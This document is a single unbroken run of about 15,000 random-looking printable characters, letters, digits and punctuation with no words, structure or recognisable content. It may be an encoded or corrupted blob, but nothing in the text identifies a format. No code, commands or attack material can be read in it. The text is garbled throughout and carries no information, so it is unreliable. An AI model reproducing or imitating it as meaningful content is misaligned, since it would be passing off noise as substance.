OwIuU@d-h{]O%eEkJ@E97upEBoC{x7|NUs0V~@Sphw^UOr+LkNpi_D|Bd5rk6|&IYp^NN6+f6TL7LBwh9uw0-;}B~i;O-Nq:OepL-n{CW;+1J09Y4x]{XwN}5rNyTW;yKt512xn%&x|]i/C5ByI7oB6Aho+zC]_Q66Ik)EiB%{FVq1BWqrLFAnT}_x}zJwVd2N-|;S&YskV7x;uyYNYrNOUwo]BC(r++u5duL-)2@SUYu&Q%L9(n^%Os&NQDq%f}60;4YXpu5thfFNDu])&W|uh%VfxWh-:Nex5Ou{ATd9;i7QruXwR~eNRO/tdJu+T6tV|o2W0t@Vxty/LD_]r~nBTeUi6F:]Dz)U9;hIpiyW-z__~+zUOte(L;NiD7_~TwJYStpNXoI}XyzXU{|KRQYz)LqoU0CJ4)SJXyCyFS^zXq4T&K-}]CSk(]f{pF:1]Kss]tiSq;wXIx@Dr-Unx+O4A&1|40R6rkONr{4phYEKu20xkN{O4x5kkXyo2:tV2V71X&)yC2J1qnLtq2R)0;5k+rS7_txu_tsu|W%ydR]o_x^|r~EFTueNdhiE_up_VU2y0+2T05y)Vdyt^U++0W-KDW|nSxJf6rY:rWO-6|x;p9+2)1B+^;e|fLnr;w7Y_t_//FNT}C^04^|u1Or(dJ/txUW{:f~E5L)+x(Q|z-e-:E+y_}s+_QUD+OR~/h-6i1}f2ifDIVz{EVzzf{/Vrrr{L67JKz)_YK74zL@&Bf~0w(+skzY9:(nsz+DrwyF{d56((hQ-R-{Ezz:k_xVx]9sWSFF+nT:fWE&st]IJWD+}zfSAeL]Q%^WN@sV-55:&kDu_hKx(|1@~_(-rpiDJ/p4SBW;%d(tdnLtCF{tSJO6{7@I42QkX7{k1sNerxO6s9V@Dd5sEz+}eXJ5W_N&t/dw+e5Ry7JQ|^Ou~&L&I&0]Bt|AU|2EKu6A71OrNUK|AyOAhtuT]D:~^7(Q|(iuWVE}OC/o9RpY&yT|]fineQ%5N]DKS50xSW1iLr_Ky/_}QroT7nTdA7xV::szN6N|u^&IWOsyE2QxVuu_)qI5hSi1up)hQrD--YUXu9(sU^4&)FwhnOnSn2(CEwJ)wOOI;N{s-Y@VnOR})z{6Ti47uER(YFS55y{5W;n16{5iW9^56;q6uXL6+Tx1qTts(tI^}4dsA4DSA0V/BDe5fVz4^B2oyRVXq@Uo^VUox^:-tU7XSndDuI^y)x9u:U5:XR/-Ss:X^dL42pL6Npn5A1D^(-%X]fo/Vd4C(u9{Y5tU}orepSi+6Ez~@u4}:hi{O%~L7}U(xwF@;EeTJhDJQSAYTu9YIuu/{)hr2Us2k]12~K6x_)q5~97JIV5yL~tVQo9OSSChXU)f%@k2E{6Ly@5tX_T+e)CI1s0;z)nr]nBF({BLySL&nYNWYY^uIpf9yw0w(IBVz}2wE(]]((6tXV%W:V]1{5r66OFU_4Y+/rF^(Jx+ud^~eukoykN9ENYoLNe)Qs&]s_/C5@s/)}9%fR2CLfn(pq5N@u:ChxX5%d2KKdpiN9eu0KOQWs90L0hw7oD|(:uA%@pRKS74({+}DKUWo^S9SBw0i2IoB;q24O:ef0)y/@rKz^d@KpTU;;)2Y{n)QO)7{TB;{{|DK5B~%}qi}45D7nBB_YLhJ(xh1nE@75K]B5Rw9/U}I|%{~NNfY_&)Is7Ap/X|qQ6C;zFRupD+WWD:ILT2(xBRzDdRCELff/A&_);D1}e~/1ds:kWA/sy1T)Wn/kEx91N0W6BdO+%6DL]hoWYCRNI2EoQ2nh5_rY/rIC:+nT%|DV(CLuIBDO9rT9e]ox_A|T)SqY5{7)ndDK5;n:n&z}A}RoU1_~)@f2%5qV5nXJ+7~LtFXL()T0UQ%&K@frNBk@J0]wIyr1XEAke)0OR0pJrI99^JKdh+JNJB}e|U1y4fuI|(Q|4-fN|]&A}BF-TU}UVFOD9~4(5N0DyUTfs}5d2qq6o%]6-fFY5+RfU%ffKVq:^~(EurS]rrrdkOr&/D-Wx+QT{se0fe&4rr0IS+qsEW@]f7X0(I-kpow%7h^r}qoW7]]DDBkE@uI6:xxhpp+Fx6~T0{rNpEI]]|i6VyhIOBdNk|]T{}diRpTBzWsr-N^irrBz9@wxiw2wV0Ohy9z@)]S|+B%VtD^DFt2Nzydykh}VTWuxDq;9E+]YF]hinUr6r}h^+|+ShFf])Krpyf)C6ToF4):Lu7etwRJxhDRuBfzSxd+Ef(CSLVNwiq{Tf;wzUB;owAo%CuIX6&~+B6IuR|u+{-|+AxUiN|+5]hVz(R+~:x59:X9p(d~dXs5fT6VFq4+qR9-(^n@yF_4dL@n]TDzFk|&pVAJ)@orFOX%x)RLyCtX&XtSWY;QLdLwrD9247eXo%IL-(kwu]DXx+}T-pdk@hTyFr:hoBi+WCQhrOpwnye0@S6fN}O4RN-UVq@x6-zC%)ttzeKxr6_k^2R+{dBx6_:Ez:77:(T6whhRKd65{_^9I6e{k0zOWEt/x6ISBsKhtF6Q@(D-9FLKK-OTso5tRSu_Bzri+N/wTBi{%QhwTt4{xI{iDD^K0E|E1fqDLwC0(;0@eTw6-tB5t-;]yF]ETr%VB|}1hUuNAVykEFN;V-Y0V}{IruC)U)5LTF@~p0T0osOwtSn(L5]^p_r0qSpxuryin1qu0k9r2;hO0Sr]~Y1t)C5X_XpeeOWe/E]hpWdUr^^OQ6T::0zyz;z0X+eAy0O%/2rryx6-xhFt+DrNCiurOr@@drdp9U%:JzrO54Epx]wwELz90W:tzDnFrnW5EE2kd-)E2fxI5^wTFTx&kFz4-OB-q(VTw~stCV;N9;pw5KTQ}uILS&x7hf(+9D9JD{LSJ|KyEh0OOO0Rt|BDu|);rI/XET4EN42WT0TUtBD5fASNt;wYw:i&;;VXw%uC(qk^N^C@w(D@t&9wD(oy]|+urU7yISkEnikN%hD-Id]1r;2+6eS7iiIeO|6xxyy@B0@eXV%{)Q5Cu:t1oi:@rXXO%AUAuq)16KB]U)U}AAUA_1V^/&d{V6qYd/1o+A:|KKNyDDnEK5uB5E;Nki|{d{z65sxdrW(dsFt1D-OL(7C9Ti9S+IByL(Ds/EU]@r&Xts(z~6eR(RFAQSC]95F~suDkxL-iTTRWk04eyFC4q4wyA+5y0t~@VU~+pfe^-nNYEo&hCCVs5@yK%JDqUU;kEW@puQuUK-)^(f&)_huk60{rrn7kuIu{k/e9nUor_9V/OCOnF^TizDh%}WKfeJUrQ5qSNkoU-URz6K/n:fiqV%qLK(90z~^u/hz]i-pqx^569IhSxTAyz%uuqoYfF(V;p|1R~5CCOTxK4Oyt75Fr)D;2pV4nx05DOfoyJi9rLx-wtSh-su1s{rATwS7Q&u0XW+yfftqQK^r0qfN;X@VC+]ASd0@UyuK)IhVqyU-:]ddIS+f|phh:}pnNS(OYyCF9k-Trws^%^0U:ixY~e@%CW{Up|X&Frrry}po(yRJE{2UkwUQ)w&X-_h~w_T(f|ED]A0pIW9/JDx^J~OK;9(_B|5)EXAX]5}XL%]+~-{-{r/xyz}}JxpII}iExTLOq]4O-LJ0wq;9}(Wr;CqUW9&OoL];DuCzwhhV@fy2xwYn(tiT6]uy~i(hnE0p^UhEW;|LK]9Oih__o]J(-SE|Yfon4^Lr~EyW@6i4nB+C;~@I5VRY+hUISw)})|~wJutk;nD{s_ptkFzOd|U;y0k&C/E;xNhV4pu-&Tr~5u^WorT;Nn&sR2fXUuzYRJwoof-Ip7%Dp:Bi&]d74(6w%s{-s1Ai}rUd_A6&-TXD9A5nE^{~JN+rS5&{9rkR:ontr0JyqBp(@|~Xr+5ixWO6~r|rqA-rFX__xV&;oiEA+WIOoSR0tx@9+RSkFq_k|zT}K@:RkVpx-i6AEqTVw+f7oTw~kC_)J&|rUNLNuEKS-C}dA^CC)pf+eFT^W))w5~|^TTOC6&iynT]6IwN]wrJhxrL2&x1+s@yrreoWkuy1O4U^7BhD]KA62XX9k7nU2Ce{e29:-QCiyz@VNh+nz%:1Tzrt~d}~u_~)Q+yqzC+^uIi/~2/Qkd/k%ik7AkLE4D9OQ^iuX_T(Q+(NtrSL1F+9U)|rQVKCY/5IB9B/C~|D]hwu&~L2r^}xqeW%f)O]);tnBrwuK;%N~Viz]y&n}hfd}1si6Fop]E4zJVUA;T5^)46)^~OJRo}1_T^2A6LhLYNCd]Lp}Lok&VdYf(0TExfnhr9eiy2C@}p{QzpIY;)CBA:pDt:p:A66kt+U/n+:zu:)q@+D;65zoY;h~U-~UVQdeud~Br-~wpi5UhKRVLYwzf~5E9z~oYqqiVRi4&i:L/u-5F7quKoR9k4O+(oN76dSSn+QhpN2zo6TK&q]TfK2W+~S)T9ypI^f2Eyu|UABBxOLLKA/{oU:5%@5W0e@7BKLKJyUoDO5%i^wL^&S4N|{ifY-Bu|^2{tJR-1WBVy1BJezNyuOdT545(p)D4}F;Y7^ACQpz1X-IIkr]]BD/o9w0L{4x-2/}0teOpi@zERhhuI~ES%RrJOeDNhd0IoVRtd2d|^4Di}WLSxCD@@:pe5/hL9VOFWus:I]sJd5d0A(RzpYk]FertT|%^]sue6Feh9:)+eCo_(C%o_NsnhIRqXSiV4A~Ehn&U4k6Ky6FW-0|_OSSiBh+4q]Th1f(frDfVIO)k4WLR{FWJN)Q;5s5n+wF()y%Q^L+k(|I]y1sdQD~ow7~(/BXO7%~|DrNVfN|irKJkW-s/O0^~QzIJ7U/9DCC&yWwSIB/TB+fo;LN-kRrSUTxAqfkpS)O%6dO4@%Jo0E0wy%7ORwqSqzJIt)-1f@wfYSs)@s-u]4--FJz-w(+UWzo_T9-qCpC9)kY1yL2dn]YIYpu_|5Ix^FDNF};h6)O_+%uyUIOsA:B+U2f|Yd2(hwW9@90)syB1sXuYu255)A-KoDW916VDOhAi:Ww)AD|VyA|pE&ADh]/XUoWf5zqE(^xEW2dp]27{Axr{FU{IIrEWIEK:Ti)~A0A0u+r(FIq;6R+&9op2OW)+U%ku%Os;e;W4C/V9@KNrC7;{+J:;L(QnC)pOzzkBp~Fw0I(RfB7EBJ)V/oOKoUR%^+odJX2IQ}Ei5)nf@1z_::^WUJdxkEILX%WT-wY]F{}%4ee|LxTB@d]snds^;z^/|5d)Xn:TUYQ104Sy]6fDT/)y9ye5y/FxXEq~;WeINsK|Onuo_wJdC/fD6W:CXE5tFe0pru:IpI&rxr2-]A2RN+E|k/Jnx~pot~O-];ip]A0uxF-)X(/dqU65k~z(XUq|L-JOwDOEkQswetO~x%u|EfL6Wi2OtYWK;62ohdV5z)RhL2e+zdU)DhUiI:YCqs-1r/)th;0iuiLtC-t+y6D(SothSh1:DCxnF:Fte4x|X/&tz^K6X4BBy1udLQ|-wf/uXs9i_nt~r-VWW/%sSpw4VrwSEBu}xEuW{d//i5C]V4CTztw9KRr)Fxy](r:OO)Dky1w;rRL-SrrU;xYEK5|eo4~uD:DUTrU%oTTVVn{rDdC{--2O6tS;S1@W-D%d60BW01htzTqBon:RowV1@IeC6SWh]t+7Wr-(LrL^_u(OfE+RydE;^CnSWRRnO{+:ioBLwu}|oyWXNu}|rW&tKWiE{-R:wW}4VDVL;C{X_n}R}+4dptWKIBeRx:FXSS;%L|_{OnCQWD{{o1(y{w%(rB~%s+2JOU1EB1DrI0i/(1pwrT6uYhJ+twxyp49&0:pzBwqE::p;nwINBDuQ^nOIinrAhz~VOn2-p4rwO|2/VW4]kQDe}0W}q:y)&By+9z;FkqxhJ@yh2&zx;4]x@-6pk4XkKEekWVDh:VFxDSrNyq6f1iO-JxI-y(4k4_wx0xrfp%kuzSL^tiRw(~Ist&Ly{2:fi2p/k^OsCh^XfpLkYi4tz^W|ULp]eEXE/C;e/%X97qiC7%T5XRtWoBE0rXyBCz;}{t^QhWRrx-Dz6UC]hxzR6:DORzirx/i|({O}B}DQAE4]CsD9^pN+xtXy~JEQA1Iz_C^IAdkd4QiAqTI&&CDKRfkJ459wyWpq-Jxq0ADT(@]xodt+2rW:U4LhATtzzi_NJET^tT^]yN|xBXxioAI^oQ~x0Yk%(u_N5+i^/4^+wz@:u&V(h~Vp52)0J5Ezk|^)y1}||-d1~o&W~DIo22@Ei0r(F9Fz;tFSXwpTz]J5wD7{To&S]EO)67I++y|y4D|UprrOxr^D6LIEFf956A&y|uu1F(_{e]^yLN@1R(nSB9RJE6](Fq%y2fADS}9iiU_K60Vr]QDLWi)yJiIhFp^]]s7)Wx1)tq(Okzp{ud6{wNxWB(0r4h6F6{oI9i{(E@%CFFUR9|xtC9Ku|_6BFKQ(D/64S}ODin9n2|&J4q4Iq;{{r-{DCDR-ryr4|D]BW%:hT0W1~WzBC/5(i0Uy^OrizrIr|r^S~r:By7}LBndpriFQp(n1|Wn(N-Q{e7{Tyqwt2w0w}-uo:yTV2uFI0C2fOTSBKIL~||tkrIIOBo0tw-dK^rspETVCBQ~sY|U]FB}y4AiCpRhCYr+L01JOdp&p~yo(/UzrWIBd7BOLuEn_uyN~tI@TD0O}Nr-hFAB@7ENFYCQqLtXFeEXd{BKkS}+LoWhi6d%&oi{L]|ir|tD@xJ5kB0w9oLX}E+VN6W/nAyuB-~)/-I2{fN;F0W^V6r9RYyC{FNyVJWS{5BDEqB]skWExduoNyW9tL0|e-C0u-(9{kI]z^r+Yq]w2OR7Ez+t70pW(VrkEs-EA_zUp|rzR00^KpWy;e|ntsfifrqhyJAu;9Ii/rxEQYW+{p-&/JJ+A(NI%WYJx]hB-qAAz]_@yt4k-tpR9dXe~yT_^OnWNf7~BL;O^&FVN&}VXNIEXX7X;O-Ed{T6Wz}sVrURt1ihrrRidXtTo%46;B99EhyRVhJId:LS+V/qV(e&Vqprr510L;oBS~q2&^ByRVUDnEnpuwFruwXrrYA@BYupQxXrrwT6rr2r1X_s)XLs)70&B6h0(WQSt-eiVp}A-hAs-}/6]NWrqqN:~&n:q0K4-+]LxT1](TR0&~16u@dux1+zEJJW:drz/n]i^qp@_|r6-t%DEdCD]JDW1(YLuzu;rusC;N-yszB+i;9Lk;S~t{rOwOLVkEspdJ265pIroJVAV/1J0V6Q]NW+T4oyyzz)u}O&L]zJ}iW&:V5rf@D~R]Yo]AsDfB+JI}nuy0y:B~I5Wr5Yt}R]o&1}};1hQVTTp&/dfupoWw]):T~eis4;oSRYR^kNp&w(+WBpr_q2xpn/Bse1fS(1]Vrdk_F%K9i7DA;:Koy(I@VOtXQn{T:~(eJI}|6U-sA9-~qEDXT@|XK1E@VzxW59L@|_+y4OS+T(]tK+}znuO^-]W@_&FtK-NTw)iJ/dBVCkFA:A+yWsr@XuL6;%n4Ko~}nVO:u9Js:{FL)EJ0+JU@n:|~~yrrI%-&16F&4EY-1CNuI1WhItIh|NY-R@roE_qX6+R9urTJfAp&e/]&-E1Xqw)pOz5^QIEhLsz~i9x]Y~Ez]4rOr|]DzBWAq~FWO-}Tr0Ox0LtwF}:_1OT@Bz-UB5&tB1&XA]_7]BDzdOfELfFIOsJsz-@}W@K^%Eq_L;pRIk6+f-zyrk^Tru}V:7xK@9qk|~27fJQzSCJ9-2@O]1oBk+J2-:|5u:_]AYD)-SJ2^zFoAor(UBK]AwQ((E&NE^@qBB]yWE~YNL07FL4~OF}0oE0|^yL@OB0]_;sqYunrdJ@I|5(x6/]e-})kwWYod0~r_~z+Y|kEIr%duD)r;6%Lz9oE1oJorEWtFR]5^xfN-;t0A^+n6-yep@~Q|dRo0sSur}FA]&yKkC/BExxC@)UVxB4-I5tBRKkfs_4VAuierk;ouAdoVBoRJ5qo1sqUuAE&Ao9&2)Yn0}Eyw0AydBCX1RdN+&ExdR]E1Ed/9IAd]-IU:U^u{9&/q2]teKD4wIQtX)6yr)2yrn2(D1CL]12;{ixr^6NfL-t6p0::6yU;Wkqu}r%h}B%RO&(o]yKTp}~pY1-~E1pISrw-A~J-KrxWrA-oKJ-5IzE2-s;6~1i@4E^0YVT97}pCXnOC51L|:CLqss~tU^_6|Kk@OB/;]|qk+Uh/xF5^Yo]Xt49e|We2tni2fnJf+Ct&2nd7Ie^-u1|Jiq^-4n|u1y0T9:7)p@S5pB~2pC7(eBd/K5V2Ruwe|QfVK@^_i1%o2WVnKo;d%FYn4OLd1eVWtV%}]Kx2Yq{C;B1:)rWp4@VOtF~o9oYdWtYx}kz10Vp:~sIrV9{^wrpKu&zA+K}q/QQIQhpNTIfB6;fSC+|0d+z@iKy@])]Cu5FWAiFwe7|@idzOX(Cz})^SKuA|~R-1-{OnXp:6e^z)fS_uT}F&pr)izkR;r(t]S_ieWB{KCIFt;r;AEw6&_%]o_;YoOO:VKzWun_od6K;~i%@):{YU%L_oTDoU1E@U4IV-oFAt6]Jod|ipK;B)0)ro/~%r+L:heVYiiY|BxD7{TfUS-h~w(nn1oJAh2N~S0YAdIn90X^5de%5U+pT7N}N~qSd1YCiiB5p)t/eJq0SRBn)OrAn/NS5@_K-A^@dX5huIA1Dp;0ieR|dQ^SA91u+yn{6]J{zTdeYqO/kx6S(QW5%09E(}o^f;eA4Rf7{6IYt;C&O+2WzT;15qFQTu^_DA_(qN%LDVtU@Ldk(}I;n+Xedzp)VCkX&Qez)x2eo+2U2+s-:xf4Q/:}LIO~0qJCpF(;4_6)iCpsWtSNDdoBLe]&z4X;1xVk-~|f@Qupr54QKT/wp--0d1O&h}Ihd)Jq)]XE/29|Ldzf^F&Is-LQy4%@+;W5nBwuC~pk}{dYtoERx2|k^N2Bf/Q1E/rxUrwAAu9ttFt}n}Y5/tJ1}K{)}1Xn:fh15&~QC9uw-I1-hq~1@U{fTE_+CLUFn+2wNq1Qn2]%TYkd(E/&Xy{61~ff@Y)Y1A1--){{&(yXxOTI|nAFDu)/LWi5A:;tzNDFk;|f0~yY1)9/4~OYdY%%sinEuiYf9Nd:XNk5V]rQo:W0CdI}^rBOD|/Q0OBU^)q@A}QOA6w7}du1&5Uw:~1to]i47]%4|Yi}{w7C^ySnTSI/5%6s2(_n_&r%wLTnSe:rEr~uDi(s]2y7n^e7C47Q{UQYtQRdTz)|@FERtO~/KL@6|No(NR0nwKVz-5~y10nCkEe1p9Tz4(O4;:FQAIJ{fYQL|A}UNw^(oh7(B/}Ok%1w7Q/;L+s/2BSN{s5Ves5S/2KyI:t6&Y/(E)hRBn:LoQAI/1^UVII%o%EqiA}dSeY2VKh9o-qJs/+N2{_o%{Cx_)sikV4_D/yL&(tLkrJnDixDdC{6S(LqL;JQIo:}sL%@__u0;UKFKf|hDYt4f6L]22|:2AO/~Ue+}|F/}YXd1&q/5e7DQN&{epOB+N-6WhDS{N-_;SWfQ6-]1fsq}V&U}2wJL)dxhO:+h(kQq:r_::ppO]~B^+pOz]~SWt16nypEyEwK%eL9rD(|]RL(IXL594ypy4D-krfyT}f-T_)65:DCfs:/po)eCoROrL%x_s_XL1YXpnrOr{4IdN+&sy4I4%/DR%/oR-rI(k]rpCWy]wTJ(xW;xuD{BWS-(rIyEC900IN||DwkVxI04e;CppWywhnEOf~~I:YdSinBXA15(y7WS4~-KYF6oy0BWOThrpDOfi5IOSn{{)ihA6S:y^|h;io9Knx):04+6;ysuDQBiWw}/Ew0-kKqLVB^+xW&qoRA|9~})FVzh;::_sdfVBV0+rprh%II]]rr/rxDrrrrr~ItWrrrk/{wf|/C1o-J]O2w9ArK)Bx;;I0|%YFdLf^LN-ud-BK}I%+Vs9+R_JTLV@Ly7s95^^rLY@r4@O/D{eRDDupETeT{XiW^th}RVkBBrrEp4y|]]rn^-u+Tf&uI((onWOdNd~KU2JSA-fwU2NAFCLDV0-K_o_):1Xt@%X{wuDLeER)hti0fB;y6O:EhN4EFVrOkOx|{sDDD-&@E{FV(KUB7y)LQTirB1;;_h1BA@9hn@Ww{D]uir;pIueodW5wuzUEhp]pIU+eT-A;Ii+S}Wxr4pRW&eksi^fu4~dEACkoQ:hkx{B:u9T~{@4+p0%dJqpAf&-5Kzqi&(:q6R:h2)T);24/%7IWyz4Y&Ew:OfA;W-EVW2|hJ5{B1RUkrr4WW|WydIki]9A|OS1|-YzI;94whi7/1rrr]ChtnrWDOAi)i]5:SNkRu-O|9CRKBuVpC{Ox6oikE%92IO}XB^xnD(W%E~VI(LUBO4LVwR:FA6:;7eOE;t9C}yJu@^|+W0@|Bii-QV5-rU{9dxRT0Nw9Ky;9_STS(@-D_0E0tV:4Ozy/Jiiy^upC%r~|){SNKtYhk%q~OKNwTo{kE-oxqDsuCWi9qqnF_Oyit:OQhT0]6QN;y^n(X1t^%AD|z4n^AdOQuE@OrE]^Cpp(uBSBr+w+dIDwNk]-9Nzw7rW-Ir5ISCpC{22ew/rDp](yxww41{ry]_UuIu9D1eLthkEV@EkyoU7XIRrhQ_7(xuusW}yh}Y}_Binr{0N;IW-A^E]oJ9K|A+2hX:Fdf6]L~UBBB(qz@xuBFqse+wwBIrVyILx+UJnJqOWph(uD0@@r]9yxokqCy55kuEx)CDE]LXA+@DprETd]rwxr)oIuAACUV6S&uqrwY;Uz(}~I(id/BuxO//%upS&5OEVVIV@sks~A_+ei2zzBT_F}oK6{EuR}9R0|YUiXCA:LAVN+Ah2uFY::NB^Lrkz%TDR/TD-+LN|FC~q9;0^_Ee9IDwI-SI6kurO--dDEx+w9phppDCqy]uri}(uzVA]1su/o]+|-B)irEs]:keu4too%N0fSV96sByEVS]~WBNUpB]yx|@:O5N:59:_IF/qIVtQt2~T:TnCt9i^]%;S;FyF(pi|S1Eh64TTk26pxTT&wTWKSh@U:ELthrBrIEw_V01{D{%Rk46w4|e]puA-dwpoI^1C~XC(yWFOf6_Q]9r]AFqtNrCEF~q-wBSI@oh9IWzB7WX-Ep;19~6w4N5unR|L:f@qwuk+UDVATUR~S:R&ddU|AJ(R:X9e1IIN{^ruT1o|4CS(9z)npkCST{KRnT)O|]edTtN~&|1ITETkkzr]-riX7~UiUTAuh]@6zL;A4;rrrOxQq:h}DUV/sw}&fWqFe/IJsoQU+hph&sDp~%pVekyY2tr+44)xyyoXuk:2u|5z6YUQzB)iWDD^i@:@NzxpWNs1/ssXR~%YWeJe]FET0)EQ2(NY@o~YYB1U%]onC{L-w{kts4~oI{-utxnwxYIrIUkpWKeSyNFCWJ-EA5ruRxyDryASEFrSwx190hrrqCtkJuSJRxk{xAB_%Xf1Thrp]tND~2]BnXxX2W@{5p2hiYLTd@SAnze|-{%yu^|RCt|XqA0u2RrwzWI|4E%u_B6rB1-ppwINo5kK-R2SLLxrD|opR;prr9o:}{~EWrxEQiXkRpourUp0WW-/(-ytE5CkQpI6C:rxwDYBEw5wxW1z}4/yry)Cyok_&-f+eD]yrW|@rf%otF{Sx0:|i5Yx|qTN6~DhE^C@W{)/h-|k)WxYq5rs6T@N{~;YX+1;4CVT~trJuo6rBQJiWOVukuzQ%SLNT)z^~V^R-0]d9kx5J;r]sQpp6L_W9y^(+Y_S5uxf&kpfz16x2W{IWNxo9W_x)qp]6oOriwqE~Wt{fOerN^+I7:;SeSrRd^En{hi;zU]BXWA]%z@p%URdB/hyySLNW-EC29eE|/{Jw1s;iD1LrqU9&wk:U564TqBp-^&f+SVWX7E2YVyVCDtDe0ISIh)V5IWkd6rrpurrD@-IrW-Exw~s:xw-K56zVRIq%Ckr-yxokyk//noJhBSWB0+iWz^A{LJEX:A9VnTOJx/%Kd;-X6Snz@2hYRJkEhW-)Rt::Wz+Q])7|:Vh&F6n^y@9x)}%y2A5JOJzd+0SwWEdpA+/Brr|wkV]q:n+D6oF&WyYzLL:IWO/i}rJ6%o:}n%BrE+zWrk24zu-WB@pC~o+~iWtB{:@RxzkqkruX|t}4~FYFN%sUid}yR^E7:ixB{rqIt7/redX^W%~d::WDABJTe;rNV-)ESfYL;)d1r:J:FKQ)do+~r1qtzxNx-;-S]n9Rt6^5;YUYo:zz67|k}n6r&B1p()+fz2NyutED|XA6qBr@+t%pYsEE^Tf(E^f^dr9B_IF1z|%eQpU1XJ_/dxfJx6+A16LXXWT+IeF(~1TqOFKUO6@z0qE)eeeNVhiIB;S@^n|)xx6~EsFzdiz)}UUR+%A-}OUdy9N^hqrN4K~;t%Drru]zwQwSE/KNpiE)UErEWpLA]+UEEwkqrfIUXx&fW^fBfK%zoyqOLEn@+4EJdWIi)Vzn];k+^Qs_Rwde/Dw_&U@+k;CE4xOXiyJT:Ii^fDUR)LpR^N0~yq&zr:546nowz)V~hOAU]JJhwhz(T+~BqhL/u00S5nU-]EEyxrxViD_~e|)Tn0x&iz5fU&TTzhiWrFVw4^yzo5/%nw7zBuwwzDoTs-41S/IWp]6(~U+9/rrn%Y~sX/xUwS|QrChIn4VWLI6)xk;YUFAhJ]]Vuwznh-n:O}oy:&de_R1&9kisB%L1x9w-s]&(pd:V~4L_@Iu^B2rTqVxtd+sO:Ez95u7n7%LTzLDNRy}Qk^hKoWuioxxw%D+|S/0Er&BUw(xqpDuC|-IxzLd(FN@Voi9z@E|n9I&:EVr)1D4-W79J2WnV@uokJt2E(I9E2A;LQ&&Y:i5h]y+Sn:t+/E45Ck6owVC_{p4BUJ65z+%Yr:JtS{9QfDEVI+enDhOdnn7-k@57w2];XqsJ9-T}1oo5I6fkCECsrsuh(r1CJd(D;-A5ks({1J9@~9f}4orz^nyWQr2rOC:01:q]-W/R-oC-iiL~)xU)6LF}XtqLx{RJK_N{n@-2{{whQ/Ys^y{;u2AyE(Ei+xN-tQeL:~z+-4E1EFU4o&pYu]0RsLOR/nIry]1etie0xuuWI_4i+0w-%ISEx~::S]]dL-^QE]t]/{oq;z/NLzr(Qx}B2~2F;zpL)tdq-n4f:tt]fi2&6)%zi0^^Xf7zS]JV@1{eqn5(0~Wpx]xWyA|IwCfu7uOQ&fJ(/5nKk&/1@+qUN(6&r@R)XYq7ud(;1Nt%h6DwJQupeprDrIL]E]i;w^]Y65U6s/x;qyrJ_I@xLx{5+6%X7tKU-rE-90)}W9(]i9uuKruo}Re]d9x2r6xqD9]6J69eQpF}Q0B@X4-~S7yDz^Uuekri/w]oWtf607AOteO|/thDWY+A6xFI&AR4Qp{k9)FssTo46n0|pX}D}%RpA@(&p+(Ae%0h(RrryEEreTu^orOrw_J}EzD9|0~0]WqDki-wV(L2|QJDV7WO|)fr{uI0hYVkJVrr6rO95hE6zLWhdzAwK_S2uL^r&iUSq20EesqkF-S9U2uT%sO]{6_W71+r+]-9D7QhRp0x9tFo+US]4+Q-tfF600;ELoy4N%ik0L+}9yu&K]A4Qn{-eqqRDuxryiW9y)o]7^~De/+}}@h]9|pI~squY_L}fUoE92QRY1psJ7k9A]yW)BoDEeq]hdrE2/9KE@~L]-{IreRA+eq{~wQQE5o7uqdYf5Thp7FyY90phE^}y4@qWET+(nzyh_SA(Es;6NIqN]sd-FC)hIe9;wAqu(WSU6uUE]f]]X&rN_pyV+E0ErqEU~Lpyr|{(]_+y]f0B&Akp]VK;zVArSVpp@&UhS:~Yk7oxtxzp596u;)Yy-dJp{w%h^XJuwKFr%;]EE&oUeQ6~50|6N+xSoe0yn+&pn^Ey)9U+(sAh]/h6wq1yF16y4qENFy_ywL4]6yFY;@%-K^C6eIBUxx]uJ0ik]NwxE@_IXfO~u52h6%nf&i1(zOo(+sdE]i4-zw:S]N1W-L;fS1X]xK]rK&wrxU_SW/TyDr4Rr|1EIk})AYT6u(7~~rns~et]VS2CJe&+hC&%WCUSC-O|W)6KJuVEruXAxS}4pAC7-Bx{9Yii^uIARAsquVUD^U;uuruWprsOuEtw4A/5ku49I]Qf~++epqE69Cor@9&JR(o%IYee-B@ww)1&Oxk+Ox5Joit/-N5t9u(I-C|rr-R1izRKJrf0Dr12iSVYsfJJBqR]|uhY&N2SU2-9Cesw}(2nn&]QI~ioUCCnsrFSUB_~OCC)-BxT2S}%p-2Y]uxB^Srp~Y2T~7JRrdiJVEW^rEuD}hWB~^qXpqE&r&;^J~-79udonY5WOzq^IYC&xS]XnunQVWoxD+z)q6/%_N^NSDuDYdI/;JDEeAw0dox]pDu&(W@UWSuq&}hq06VX;T99i_dWSBsD_^h_)po@&I4%@~WC1oK9Y@V07]SBt~|yoi-yqBhBtOktTq6q/TUKdV+qE%rE4{rt1nny/pJIRIrrDruCKiUOVqr91AoBu(VWX(96dNS@9UJxKSnu|+TQ)WWd7nOBy%hUW-Ep+dEK_LSzJBhU)-I{]BDwWo&IpSw5yUD{srptyun;6YURQO4f5QsFQIR{Frue)0KpYK|(L;:Sh(T0QEKN{:UW5;VWVJ|QhAEV7_:eqzw;|ynnWDx0Tyz~1+AyQNJ^BQB]|%pkIq~u|OTS+IIy|0~uQp|X/1T(fIQJ(0%]QhRxpCLu~uh^rV@6^1fB9FEqW_rpWx{SA_C-e]T]1z;IkWQx2@2OedTkdQ{x2U+O]+@rx_nWis+N5^|EkN_u57|NR-Rr_ASVJ{JO^@SWAQpzC&IrOW:-//AS/;LJ2;w;:0QUhw{AQfdV:%r+Y^WpI7XA&@EkESeBxxXrx(DII{{-}KhVdn^fnYyizKi^Ay)f]%ofNutq~5nS1pEkE/wU}xYOWpDiFOrdkC_r9(dO-~~B6dK(9NDWY|X(hY_xFsz:F:Iyxs;S0WruCWkO]Q+iy4F6O_Sz6x4iXBOL^uJrW/Fy4DQB]4T]o2;ONApkY@kz;{(y4Ldi|/100-6L^)D:)-hfSLJArhrJpx+/oU}uKLAz:2nkrIA:d-FX^7&|u7T|tAnEpYJR-OzU9iWW~At^DOkpKkxNrrWQtz(DdJTxOko^d;h%i;J:);F0:F]TI&yu+k}RhE%pK+q6}52inidS1FdR)+ht]eRQkp^i)uf~JxN{UpQ2n~~/k6W2+OT19iTuIrV65JBBd7qXBLrQtrruI2R~5xwLkJ)d:YY6V|BKnJ(kz6(kKNAY-ui-1&Sz^xBI-yz~@JOs)Lpho+zeI]2RIuwupr6(I-nCtJ/(DXIAJuUVTX:zU-%WW:p]r&AQxEK;)I}pAy~ysr6sDh:@)Dw{~On4wD]Drze/(]:OD%WY{z4/)n1_kOpE4(EAIVt4%K9SdJ-%AIrxInA(T}D6Auqn/zoByWI2_JKAW{w:JTWOBh9%To@KwV}ouT